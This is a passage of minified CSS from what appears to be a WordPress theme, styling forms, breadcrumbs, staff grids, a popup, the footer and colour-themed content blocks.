input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column>:first-child{margin-top:0}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul 